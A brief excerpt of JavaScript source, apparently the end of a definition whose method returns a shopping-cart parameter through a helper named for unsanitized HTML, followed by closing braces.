                return this.getCartParamUnsanitizedHtml(name);
            }
        });
    }
});